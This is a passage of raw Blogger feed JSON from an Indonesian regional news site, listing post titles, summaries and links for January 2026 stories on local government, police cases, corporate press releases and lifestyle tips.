Pelantikan dan Pengambilan Sumpah\/Janji Pejabat Pimpinan Tinggi Pratama dan Pejabat Administrator di lingkungan Pemerintah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5799389384006853655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mutasi-puluhan-eslon-ii-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5799389384006853655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5799389384006853655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mutasi-puluhan-eslon-ii-gubernur-ntb.html","title":"Mutasi Puluhan Eselon II, Gubernur NTB Tegaskan Jabatan Bukan Hak, Wajib Dievaluasi Kinerjanya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWUIVJOqDbyvc3F3I8NySTngiSPmc3jJuLSjziGotUC8gmcbiaYoyauogjU5d5SZ8nat7CdmVXgzJJQgszMZf_xE-YdcB9z21zlBB03cub887TRe21q-iGJ0JZSuZ9phoR1ulMCqoO1p90DKZl0_rI9T0lOs16Hlm_V4OLVuENZElvT3DUOS4qvRM845o\/s72-w640-h480-c\/IMG-20260109-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2360786191690567035"},"published":{"$t":"2026-01-09T17:07:00.005+08:00"},"updated":{"$t":"2026-01-09T17:07:34.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com — Rencana dialog publik antara Pemerintah Desa dan Karang Taruna yang sedianya digelar untuk membahas penyaluran Anggaran Pendapatan dan Belanja Desa (APBDes) Tahun 2026 mendadak dibatalkan secara sepihak. Keputusan ini menuai kritik tajam dari berbagai pihak karena dinilai mencerminkan tata kelola yang inkonsisten dan jauh dari semangat profesionalisme.Pembatalan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2360786191690567035\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html","title":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLrK0ZFNcmMZE0Y4Tg9YAwjn8IDqXEXQmoaw1qqWX2trWcmELa1sW9Ctnj1SM8U1rj41R3j-Q6UK8VayQWToxOJ8146bAD46fimvfeGUB74pj7aeqJAtLWhGGN_FfZ5NaJ86f0ub6dSK-Ln__zT9nBew9k13Pp-YzX_alIEp2p11uJVVj7JhiSfWPpgDU\/s72-w640-h480-c\/IMG-20260109-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3818304285129459134"},"published":{"$t":"2026-01-09T16:47:00.003+08:00"},"updated":{"$t":"2026-01-09T16:47:42.415+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Warnet, Seorang Residivis Kembali Diringkus Tim Resmob Satreskrim Polresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Tim Resmob Satreskrim Polresta Mataram berhasil mengamankan seorang terduga pelaku tindak pidana pencurian kendaraan sepeda motor (Curanmor) berinisial DIS Alias Tender pada Jum'at (9\/1\/2026) di Lingkungan Kekalik Jaya, Kecamatan Sekarbela Kota Mataram.\u0026nbsp;Kasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa penangkapan DIS Alias tender atas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3818304285129459134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-warnet-seorang-residivis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3818304285129459134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3818304285129459134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-warnet-seorang-residivis.html","title":"Curi Motor di Warnet, Seorang Residivis Kembali Diringkus Tim Resmob Satreskrim Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWwFypUqrMGXXx0RBrwHPPRq6MR31Gm-0jgGSQvDU9SqooLcbOXi0tbdSV5Uhp6SUpWZqWipe21KVI5zcR8qCotRVFvzuneUG2l01_7kHw3BYlRvUOHKHd9N86uwlLErjqHVVl8OxnY3oG6UPdPMDnfNTluS2XCkvtsykiD4rISA1qtEBQ-b3ggjaBDY\/s72-w640-h426-c\/20260109_164506.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-893377350526538155"},"published":{"$t":"2026-01-09T14:40:00.000+08:00"},"updated":{"$t":"2026-01-09T14:40:00.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Jalin Sinergi Media-Polisi, SMSI NTB Bertemu Kapolresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Pengurus Serikat Media Siber Indonesia (SMSI) Provinsi Nusa Tenggara Barat, Jumat (9\/1\/2026) pukul 11.00 Wita, menggelar pertemuan dengan Kapolresta Mataram Kombes Pol. Hendro Purwoko, S.I.K., M.H.. Agenda silaturahmi ini mengarah pada upaya memperkuat harmonisasi pemberitaan serta membangun komunikasi sehat antara media dan kepolisian.Ketua SMSI NTB H. Abdus Syukur, S.H. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/893377350526538155\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jalin-sinergi-media-polisi-smsi-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/893377350526538155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/893377350526538155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jalin-sinergi-media-polisi-smsi-ntb.html","title":"Jalin Sinergi Media-Polisi, SMSI NTB Bertemu Kapolresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xBrZBG0nE94PA-sqsGnzUNMSRpAfrCSLM6AjfkYXoIgSvMBOA0b81Rjew_zADU_qA36cmy-CQEN2wC1XiJcnVzeGQ3ozVLA5i6BsjySpY8MaqESQ7z52mnBaOciKaMbi3O2b2sWu6pSueiM6RkWqxoeXazy1P7g-4qm8YbvbEFGC8O1guQB49hF3ITk\/s72-w640-h480-c\/IMG-20260109-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2710705853217843892"},"published":{"$t":"2026-01-09T14:24:00.000+08:00"},"updated":{"$t":"2026-01-09T14:24:11.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Hisense Tampilkan Ekosistem Smart Home Full-Scenario di CES 2026"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hisense, merek terkemuka global di bidang elektronik konsumen dan peralatan rumah tangga, menampilkan ekosistem\u0026nbsp;smart home full-scenario\u0026nbsp;di CES 2026. Hisense memperlihatkan bagaimana teknologi display canggih dan peralatan rumah tangga berbasis AI berpadu untuk meningkatkan kualitas kehidupan sehari-hari.Dirancang berdasarkan skenario kehidupan nyata di rumah,\u0026nbsp;booth\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2710705853217843892\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hisense-tampilkan-ekosistem-smart-home.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2710705853217843892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2710705853217843892"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hisense-tampilkan-ekosistem-smart-home.html","title":"Hisense Tampilkan Ekosistem Smart Home Full-Scenario di CES 2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLqrVezB7jEUgOhRfac-YpptNUvVZAAGMo7UzYon9PNultzmBfrzEp9rZSPBvLUNiESwbWTyHzRRrDSmszjjwjg7xDRsjB9DClPdQBqQUln7LUgwi9mWYYJuuKnyKYvp1Ef3EX_mafohftGXkhAocj5aALiebemBuxUnWj3zPSDC6-bSvAOydbu1_DHw\/s72-w434-h543-c\/Hisense%20Tampilkan%20Ekosistem%20Smart%20Home%20Full-Scenario%20di%20CES%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8136336629237403211"},"published":{"$t":"2026-01-09T14:15:00.000+08:00"},"updated":{"$t":"2026-01-09T14:15:14.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSR"}],"title":{"type":"text","$t":"Melayani dengan Sepenuh Hati dari Sumatra hingga Papua, Elnusa Petrofin Laksanakan 1.010 Kegiatan CSR Sepanjang Tahun 2025"},"summary":{"type":"text","$t":"\u0026nbsp;Sebagai bentuk komitmen melayani dengan sepenuh hati bagi masyarakat Indonesia serta mendukung pembangunan berkelanjutan, PT Elnusa Petrofin (EPN), anak usaha PT Elnusa Tbk (ELSA) hadir berkontribusi terhadap lingkungan dan masyarakat melalui pelaksanaan 1.010 kegiatan Corporate Social Responsibility (CSR) sepanjang tahun 2025 di 98 unit operasi yang tersebar di seluruh "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8136336629237403211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/melayani-dengan-sepenuh-hati-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8136336629237403211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8136336629237403211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/melayani-dengan-sepenuh-hati-dari.html","title":"Melayani dengan Sepenuh Hati dari Sumatra hingga Papua, Elnusa Petrofin Laksanakan 1.010 Kegiatan CSR Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG4hKYx2dut2KbCjcj2GIX9tqA-FvDAbmnsEh4DbJ51hODnktnsIjvTqh1hsCMYciG-HvaHvLxeYPo2jZXOZywZvckH3OJgZQrLq_RPSvmsB5ou7KHoGabUhsj7bhcfPHYBBZZxmcGR6te-ECAo4EDrOxDtJd7xvhN5HKcCVp8G_sz8lI5CuDek5VFBYKv\/s72-w680-h511-c\/Melayani%20dengan%20Sepenuh%20Hati%20dari%20Sumatra%20hingga%20Papua,%20Elnusa%20Petrofin%20Laksanakan%201.010%20Kegiatan%20CSR%20Sepanjang%20Tahun%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7804566776792584232"},"published":{"$t":"2026-01-09T00:23:00.003+08:00"},"updated":{"$t":"2026-01-09T00:23:46.419+08:00"},"title":{"type":"text","$t":"Polsek Kediri Berhasil Amankan Mobil Tanki Pengangkut BBM yang Diduga Ilegal"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Sebuah mobil tanki yang memuat BBM diduga ilegal telah diamankan Polsek Kediri, hal ini diungkapkan langsung oleh Kapolsek Kediri IPTU Pulung Anggara Surya Putra kepada media ini, Jum'at (9\/1\/2026).\u0026nbsp;lebih lanjut, ia menjelaskan bahwa jenis BBM yang diangkut masih dalam proses pemeriksaan. \"Masih dalam penyelidikan, ukuran tanki yang memuat BBM itu 500 liter, \" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7804566776792584232\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polsek-kediri-berhasil-amankan-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7804566776792584232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7804566776792584232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polsek-kediri-berhasil-amankan-mobil.html","title":"Polsek Kediri Berhasil Amankan Mobil Tanki Pengangkut BBM yang Diduga Ilegal"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNF1KjONi55F2E179Oec5A-pnZE8RLGloLzc-weiLUm0tp1b0RtRqw6gWzvYVsWSi2_vb7ZCDdv52uZP0IeIoRxaXh81BKTh8ej2X8DBSUrQKt_SpN0Eo_sqdp7vdZCIM8oXME3vg0JLta6nPT09jNCCG05-QD2RN-pJVnWEyRzizXcpSbWQ8Kki9BJao\/s72-w640-h348-c\/WhatsApp-Image-2025-12-20-at-06.07.28.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2489880056155948713"},"published":{"$t":"2026-01-08T21:00:00.000+08:00"},"updated":{"$t":"2026-01-08T21:00:23.181+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Dominasi Bitcoin Berlanjut, Bittime Tekankan Pentingnya Literasi Keuangan di Era Aset Digital"},"summary":{"type":"text","$t":"\u0026nbsp;Jakarta, 06 Januari 2026 –\u0026nbsp;Belakangan ini, aset kripto Bitcoin kembali menunjukkan performa yang sangat impresif dengan berhasil melewati angka $92.000 pada perdagangan hari Senin lalu. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Sebelumnya, kenaikan yang meyakinkan ini didorong oleh antusiasme beli yang kuat serta respons "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2489880056155948713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dominasi-bitcoin-berlanjut-bittime.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2489880056155948713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2489880056155948713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dominasi-bitcoin-berlanjut-bittime.html","title":"Dominasi Bitcoin Berlanjut, Bittime Tekankan Pentingnya Literasi Keuangan di Era Aset Digital"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w641-h426-c\/Dominasi%20Bitcoin%20Berlanjut,%20Bittime%20Tekankan%20Pentingnya%20Literasi%20Keuangan%20di%20Era%20Aset%20Digital.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2862996544310401637"},"published":{"$t":"2026-01-08T20:53:00.001+08:00"},"updated":{"$t":"2026-01-08T20:53:32.092+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Tembus 183 Ribu Penumpang, KAI Divre I Sumut Tutup Masa Angkutan Nataru 2025\/2026 dengan Tren Positif"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Divisi Regional I Sumatera Utara resmi mengakhiri masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026 dengan pencapaian yang melampaui ekspektasi. Tercatat sebanyak 183.916 pelanggan telah memanfaatkan layanan kereta api selama 18 hari masa angkutan yang dimulai sejak 18 Desember 2025 hingga 4 Januari 2026. Angka ini mencerminkan kenaikan sebesar 11% "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2862996544310401637\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-183-ribu-penumpang-kai-divre-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2862996544310401637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2862996544310401637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-183-ribu-penumpang-kai-divre-i.html","title":"Tembus 183 Ribu Penumpang, KAI Divre I Sumut Tutup Masa Angkutan Nataru 2025\/2026 dengan Tren Positif"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRp2FduC7FQHImSJqTM4_IjFDfIhGDy9hQ7lllwIrlMUfRrqP13Nrh3Ina6xBVGaK6dHle_6r8xyJLnCRLdTIf3N-FwnTkikXPqd5a3wgCJS0FHqvN2bF13VTLxNHFYi93cd6uNqXfy4qRLW2BKaf0quJ8P-HX49hHoWNPs1o-rzcb9mHWWnDElxhJw\/s72-w677-h406-c\/Tembus%20183%20Ribu%20Penumpang,%20KAI%20Divre%20I%20Sumut%20Tutup%20Masa%20Angkutan%20Nataru%202025%202026%20dengan%20Tren%20Positif.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8610882690556267661"},"published":{"$t":"2026-01-08T20:46:00.000+08:00"},"updated":{"$t":"2026-01-08T20:46:43.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Rutinitas Pagi Versi Realistis yang Bisa Kamu Jalani Setiap Hari"},"summary":{"type":"text","$t":"Rutinitas pagi terdengar ideal, tapi sulit diterapkan. Banyak contoh terasa jauh dari realita anak muda yang harus berangkat pagi, kerja shift, atau masih menyesuaikan ritme hidup. Padahal, rutinitas pagi tidak perlu panjang atau ribet. Yang dibutuhkan adalah kebiasaan kecil yang benar benar bisa dijalani dan memberi dampak nyata.Rutinitas pagi versi realistis fokus pada fungsi. Tujuannya agar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8610882690556267661\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rutinitas-pagi-versi-realistis-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8610882690556267661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8610882690556267661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rutinitas-pagi-versi-realistis-yang.html","title":"Rutinitas Pagi Versi Realistis yang Bisa Kamu Jalani Setiap Hari"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQR4L7B5MLwgElTV5V8ULY-erVgx4l0XPVart7Dsifj0pzAb4Foj5zcq4KTx2QjdmmQLyroUeXNsP6-trzWtYgjaKmWZ2Jl8NjxxaZ0YxS1wNQPh8fDPYvaAdP877LBLNtO099vDH1zGYyDWAZgCGPHTtym0i-qPiJfBTuM0KOsQf4tJchkne_4DA8oG0\/s72-w635-h423-c\/Rutinitas%20Pagi%20Versi%20Realistis%20yang%20Bisa%20Kamu%20Jalani%20Setiap%20Hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:b